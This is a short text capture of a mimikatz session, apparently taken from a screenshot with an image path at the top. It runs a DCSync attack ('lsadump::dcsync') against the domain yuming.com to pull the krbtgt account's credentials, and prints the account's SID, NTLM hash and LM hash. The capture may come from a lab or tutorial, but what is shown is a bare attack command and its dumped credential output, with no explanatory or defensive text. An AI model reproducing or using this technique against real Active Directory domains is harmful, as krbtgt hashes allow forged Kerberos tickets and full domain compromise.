 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:yuming.com /user:krbtgt
[DC] 'yuming.com' will be the domain
[DC] 'WIN-2008.yuming.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/2/11 20:40:33
sid
Object Security ID : S-1-5-21-593020204-2933201490-533286667-502
Object Relative ID : 502
Credentials:
Hash NTLM: 8894a0f0182bff68e84bd7ba767ac8ed NTLM
ntlm- 0: 8894a0f0182bff68e84bd7ba767ac8ed
lm - 0: 0cb30fd175be194721bcb7cd8325afc1